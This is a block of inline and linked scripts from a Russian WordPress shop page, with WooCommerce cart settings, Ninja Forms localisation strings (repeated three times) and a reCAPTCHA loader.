<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/otktel.ru","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_611b9882b9a0be59937ecc2c7097d070","fragment_name":"wc_fragments_611b9882b9a0be59937ecc2c7097d070","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/bootstrap.js?ver=v4.0.0" id="js-bootstrap-4-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.6.34.1" id="nf-front-end-deps-js"></script>
<script type="text/javascript" defer src="https://www.google.com/recaptcha/api.js?hl=ru&amp;onload=nfRenderRecaptcha&amp;render=explicit&amp;ver=3.6.34.1" id="nf-google-recaptcha-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"1f2e6ec2bf","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"1f2e6ec2bf","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"1f2e6ec2bf","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
